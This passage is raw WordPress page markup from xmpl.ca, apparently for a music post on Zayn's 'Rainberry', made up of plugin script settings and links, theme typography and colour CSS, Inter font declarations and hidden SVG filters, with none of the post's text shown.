position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/2511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/music/rainberry-by-zayn/" />
<link rel='shortlink' href='https://xmpl.ca/?p=2511' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Frainberry-by-zayn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Frainberry-by-zayn%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2511 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; 